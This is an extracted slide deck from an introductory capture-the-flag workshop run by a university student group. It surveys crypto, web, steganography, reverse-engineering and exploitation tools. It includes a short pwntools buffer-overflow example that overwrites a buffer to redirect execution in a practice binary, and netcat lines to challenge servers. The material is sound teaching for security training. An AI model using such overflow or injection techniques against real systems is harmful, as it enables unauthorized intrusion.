## **Intro to CTF**

**Benjamin Vermunicht & Nicolas Mattelaer**

#### **About us**

- DAMA & SOFT
- Second year of the master
- Members of Infogroep
- Experience from previous CTFs (CSCBE etc.)
- Updated slides from Robin Vanderstraeten and Bram Vandenbogaerde

#### **About CTF**

Register yourself at [https://ctf.infogroep.be](https://ctf.infogroep.be/)

- Challenges will appear on the day of the CTF.
- Every challenge contains a description, maybe some files or URL



#### **About CTF**

#### **What you need**

- A laptop
	- Most useful is Linux!
	- No Linux? Set up a Kali VM (best distro for CTFs)
- Be clever and witted
	- $\circ$  Read the challenge description, they could contain vital information
	- Make quick and dirty scripts to help you out (Scheme, Python, JavaScript, ...)
	- $\circ$  Think out of the box, but don't look too far.



#### **Categories**

#### **Overview**

- Cryptography
	- Decoding and decrypting messages
	- $\circ$  Reverse engineering of algorithms
- Web
	- Developer Console
	- Cross-site scripting
	- SQL Injections
	- Exploiting network
- Steganography
	- Discovering secrets in files (images, sound, video)
- Reverse Engineering Decompiling machine code
- Exploitation
	- Manipulating memory in unintended ways
	- Stack/Buffer overflows

#### **Concepts**

- Encoding
	- Transforming a message that can be returned to its original value
- Encrypting
	- Transforming a message that can only be returned to its original value using a secret key
- Hashing
	- $\circ$  Transforming a message that cannot be returned to its original value

#### **Common Decoding Algorithms**

- Numerical bases
	- We use decimal (base10) to represent numbers
	- However, numbers can be encoded in binary (base2), octal (base8), or hexadecimal (base16)
	- $\circ$  Hexadecimal usually starts with 0x
- Character representation
	- ASCII
	- Unicode
	- Morse

#### **Common Decoding Algorithms**

- XOR
	- Exclusive OR: Same as OR but true && true == false: has some nice encoding properties

\$ xortool file *# Run the tool with default settings*

- Base64
	- Common encoding standard, usually ends with equal signs
	- $\circ$  E.g. hello -> aGVsbG8=

#### **Common Encryption Algorithms**

Message is encrypted using a secret key, sent to the receiver, and decrypted with another (or the same) secret key

Caesar Cypher

Also know as ROT (ROT13)

- RSA
- DES
- AFS

Read up on these encryption algorithms on Wikipedia :)

**DO NOT BRUTE-FORCE** This can get the entire CTF kicked out of the network, instead you need to look for backdoors/oversights in code

#### **Common Hashing Algorithms**

Message is hashed. Theoretically, original message can be reverse-engineered, but in practice it could take a billion years.

- SHA128, SHA256, SHA512
- $\cdot$  MD5
- HMAC

The same message will always hash to the same value. Useful e.g. with passwords: store a hash of the password in DB, verify login by hashing given password and match it with DB record

Again, no point in brute-forcing

### **Cryptography Tools**

<https://gchq.github.io/CyberChef/>has everything your heart desires

Demo



#### **Concepts**

Client (usually a browser) contacts web server using **HTTP/HTTPS** requests

- **GET**: Request information such as the webpage in HTML, CSS styling and JavaScript code
- **POST**: Submit data (E.g., making a new post on your favourite social media)
- **PUT**: Edit submitted data (E.g., Changing account information)
- **DELETE**: Remove submitted data (E.g., deleting a comment)

#### **Browser**

Automatically makes a GET request to the webserver to fetch the website.

Buttons etc. on the webpage automatically make POST, PUT and DELTE requests

On Chrome and Firefox: Press F12

- This is the developer console
- It contains the HTML as text
- There is a JavaScript REPL
- Analyse network traffic



#### **Other Applications**

Sometimes it is handy to make HTTP/HTTPS requests not via the browser, but via the CLI

\$ curl -X POST -d 'key=value' https://ctf.infogroep.be *# Example POST re*

Or with a UI: sudo snap install insomnia

Even better is to use a programming language

- fetch function in JavaScript can be run from within the browser's JavaScript REPL
- requests is a Python library that allows to make and interpret HTTP requests

#### **What can go wrong**

- Headers and Cookies
	- Additional data sent to/from the webserver may contain sensitive information
- SQL Injections
	- Adding SQL queries to input forms in a website hoping they will get executed
- Cross-site scripting (XSS)
	- JavaScript code interpreted as HTML text can cause unexpected things to happen to victims

## **Steganography**

### **Steganography**

#### **Concepts**

Hiding information 'in plain sight'

- Very diverse category
- Often requires a lot of creativity

Examples

- photoshopping an image
- hiding information in LSB's of an image/video
- Using a recreative programming language

 $\bullet$ ...

#### **Steganography Tools**

- grep
	- Search for strings in a file

\$ grep "IGCTF" file

- strings
	- Extracts strings from binaries

\$ strings file

## **Steganography**

#### **Tools**

- file
	- Determine file type

\$ file <file>

- binwalk
	- Looks for magic bytes to determine file contents

\$ binwalk file

## **Steganography**

#### **Tools**

• exiftool

Look at the metadata of files

\$ exiftool file

#### • xxd

 $\circ$  Inspect (or create) a hexdump

\$ xxd file | less

Good alternative: bless

## **Reverse Engineering**

#### **Reverse Engineering**

#### **Concepts**

Interpreted languages (like Scheme, Python, JavaScript) are fed to an interpreter and executed "on the fly"

Compiled languages (like C, C++, Rust) are fed to a compiler

- This returns a binary file containing machine code
- Unreadable for humans (extra security so that nobody is able to read the code)
- However, decompilation does exist

### **Reverse Engineering**

#### **Using Ghidra**



#### **Setup**

- You receive:
	- IP and port
	- Possibly a file

nc IP port

Exploit the program to get the flag!

Example:

nc 134.184.49.30 3006

#### **C memory layout**





#### **C stack layout**

```
int foo(int a, int b) {
    int c;
    char d[128];
}
```


#### **C strings**

- Strings in C are null-terminated
- Overwriting the null-byte can let you print out what comes after the string!

#### **Pwntools**

**Python library built for CTF exploits**

- [Documentation](https://docs.pwntools.com/en/latest/)
- [Tutorials](https://github.com/Gallopsled/pwntools-tutorial#readme)
- Connect to a remote or local process
- Send/receive data
- Pack integers
- Generate shellcode
- ROP

#### **Example Pwntools**

**from** pwn **import** \*

```
offset_buffer = 32
```

```
offset_ebp = 8
```

```
r = process('
./call_me_maybe')
```
#### **Example Pwntools**

```
print(r.recvuntil("Pointer to printflag is "))
addr = int(r \cdot \text{recvuntil}("n"), 16)
print(addr)
print(r.recvline())
offset = "A" * offset_buffer + "B" * offset_ebpr.send(offset)
r.sendline(p64(addr))
```
r.interactive()

# **Try it yourself**

### **Try it yourself**

- Go to [https://learn.ctf.infogroep.be](https://learn.ctf.infogroep.be/)
	- This is our learning platform; challenges from previous years appear here
- Create another account using VUB mail
	- No team creation required
- Pick a challenge and try to solve it using the concepts learned. Recommended:
	- **Ancient Stone** Crypto
	- **Tinfoil Hats** Crypto for 2Ba that already saw RSA during Discrete
	- **Tiny** Reverse Engineering
	- **Scrambled Message** Forensics
	- **Break the Gate** Web
	- **Stegosaurus** Steganography
- Site is available 24/7, so you can train further at home
	- $\circ$  But for now we are here to assist you live :)



# **Slides van Robin en Bram (ter inspiratie)**

#### **Overview**

- grep
- strings
- file
- binwalk
- exiftool
- xortool
- xxd
- base64
- Python
- Cyberchef
- curl

#### **Linux**

- Most useful tools run on Linux
- Some experience with the command line helps
- Spin up a Kali VM if necessary



#### **grep**

#### **Searches for strings in a file**

- \$ grep "CSC" file
- \$ grep "CSC" \*
- \$ grep -R "CSC" directory/ *# Grep recursively*
- \$ grep -a "CSC" binary\_file *# Print matches in binary files*
- \$ grep -C 5 "CSC" file *# Print context around matches*
- \$ <command> | grep "CSC" *# Pipe*

#### **strings**

#### **Extracts strings from a binary**

\$ strings file *# Extract strings from file*

\$ strings -n 8 file *# Extract only strings of size >= 8*

\$ strings file | grep "CSC" *# grep "CSC" from the result of strings*

**Very useful to find out more info about a binary file**

#### **file**

**Determine file type**

\$ file <file> *# Get the filetype of <file>*



#### **binwalk**

#### **Looks for magic bytes to determine file contents**

- \$ binwalk file *# Show components*
- \$ binwalk -e file *# Extract known file types*
- \$ binwalk --dd=' . \*' file *# Extract everything*

#### **Beware of false positives!**

#### **exiftool**

**Look at the metadata of files**

Mostly used for media types (e.g., images, videos, audio)

\$ exiftool file *# Show metadata of a file*



#### **xortool**

#### **Do xor analysis (search for key)**

\$ xortool file *# Run the tool with default settings*

\$ xortool -l 10 file *# Set key length to 10*

\$ xortool -c 'a' file *# Set most frequent character*

\$ xortool -x file.hex *# Input file is hex encoded*

\$ xortool -t base64 file *# Expected output is base64*

#### **xxd**

**Inspect (or create) a hexdump**

\$ xxd file

\$ xxd file | less

#### **xxd**

#### **Inspect (or create) a hexdump**

\$ xxd file

\$ xxd file | less

*demo*

#### **Python**

- Useful scripting language
- Libraries tend to do most of the work for you
- Wide range of applications, from stega and crypto to pwning
- Don't be afraid to write quick and ugly scripts

#### **CyberChef**

#### **Great website that supports lots of encoding/decoding tools**

Also can do some smart brute-forcing (Magic)

**[CyberChef](https://gchq.github.io/CyberChef/)** 

#### **curl**

#### **Send HTTP requests (GET, POST, etc.) to a web server**

Also supports a wide range of other protocols (see man page)



#### **Browser developer console**

In Firefox and Chrome: press F12

- You can inspect the **HTML**
- You can execute **JavaScript**



## **Advanced Tools**

### **Decompiling Using Ghidra**



#### **Network analysing**

#### **Using WireShark**







- You receive:
	- IP and port
	- Possibly a file

nc IP port

Exploit the program to get the flag!

Example:

nc 51.15.113.138 1337



#### **Background**

#### **C memory layout**

